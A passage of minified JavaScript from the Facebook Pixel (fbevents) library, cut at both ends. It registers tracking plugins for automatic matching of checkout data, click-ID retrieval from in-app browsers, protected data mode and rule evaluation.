e.Shopify.checkout.billing_address.zip})}};function y(e){return g()?p(e,function(e,t){var n=h[t],r=n!=null?n():null,o=r!=null&&r!==""?f(t,r):null;return o!=null&&(e[t]=o),e},{}):null}o.exports=new l(function(e,n){r.listen(function(e){if(e!=null){var r=n.optIns.isOptedIn(e,"AutomaticMatching"),o=n.optIns.isOptedIn(e,"AutomaticMatchingForPartnerIntegrations"),a=r&&o;if(a){var l=n.getPixel(e);if(l!=null){var u=t.get(l.id,"automaticMatching");if(u!=null){var c=y(u.selectedMatchKeys);c==null||d(c)||(l.userDataFormFields=s(s({},l.userDataFormFields),c),i.trigger(l))}}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return 